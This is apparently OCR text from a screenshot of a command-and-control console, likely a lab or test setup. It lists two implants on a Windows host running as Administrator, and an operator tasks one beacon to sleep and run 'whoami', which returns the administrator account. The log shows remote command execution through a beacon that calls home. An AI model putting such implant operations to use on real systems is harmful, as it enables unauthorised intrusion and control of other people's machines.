 192.168.23.139 HTTP-80-TEST Administrator * DESKTOP-F00RQLL beacon.exe
192.168.23.139 HTTP-80-TEST Administrator * DESKTOP-F00RQLL artifact.exe
Event Log X Listeners X Beacon 192.168.23.139@10744 X Beacon 192.168.23.139@12068 X
beacon> sleep 3
[*] Tasked beacon to sleep for 3s
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
desktop-f00rqll\administrator